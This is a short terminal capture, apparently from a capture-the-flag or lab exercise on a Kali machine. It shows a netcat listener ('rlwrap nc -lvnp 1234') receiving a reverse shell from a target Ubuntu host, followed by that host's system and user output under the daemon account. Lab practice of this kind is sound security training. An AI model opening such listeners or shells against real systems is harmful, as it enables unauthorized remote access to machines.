 ┌──(samad㉿kali)-[~]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.2.83] from (UNKNOWN) [10.10.134.174] 52236
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 18:36:23 up  1:35,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$